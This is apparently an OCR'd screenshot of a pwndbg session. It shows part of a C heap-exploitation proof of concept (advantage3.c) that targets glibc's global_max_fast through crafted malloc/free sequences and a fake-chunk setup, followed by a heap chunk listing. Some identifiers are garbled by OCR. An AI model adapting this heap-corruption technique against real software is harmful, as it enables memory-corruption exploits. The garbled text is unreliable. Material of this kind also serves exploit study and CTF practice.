 In file: /root/f/advantage3.c
63 printf("[+]&global_max_fast: %p\n",addr_gmf);
64
65
66 unsigned long *a = malloc(0x450);
67 malloc(0x30);
68 unsigned long *a2 = malloc(0x450);
69 malloc(0x30);
70 unsigned long *a3 = malloc(0x450);
71 malloc(0x30);
72
73
74 printf("[+]global_max_fast: 0x%llx\n",*addr_gmf);
75 attack = malloc(size_stderr);
76
77
► 78 GET_CLOSE_CHUNK(A,B,tmp1,tmp2,size_stderr0x60,0x70,0x30);
79 chunk_fake_size = malloc(size_stderr0x60 + 0x100);
80 for(int ix=0;ix!=(size_stderr0x60+0x100)/0x10;++ix){
81 *(chunk_fake_size+0+ix*2) = 0x0;
82 *(chunk_fake_size+1+ix*2) = 0x30|1;
83 }
84
85
86 free(a);
87
88
89
90 for(int ix=0;ix!=2;++ix){
91 temp = (unsigned long long)LSBs_gmf >> (8*ix);
92 num = temp % 0x100;
93 if(ix==0)
pwndbg> par
addr prev size status fd bk
0x603000 0x0 0x250 Used None None
0x603250 0x0 0x410 Used None None
0x603660 0x0 0x410 Used None None
0x603a70 0x0 0x460 Used None None
0x603ed0 0x0 0x40 Used None None
0x603f10 0x0 0x460 Used None None
0x604370 0x0 0x40 Used None None
0x6043b0 0x0 0x460 Used None None
0x604810 0x0 0x40 Used None None
0x604850 0x0 0x1480 Used None None
pwndbg>
回收站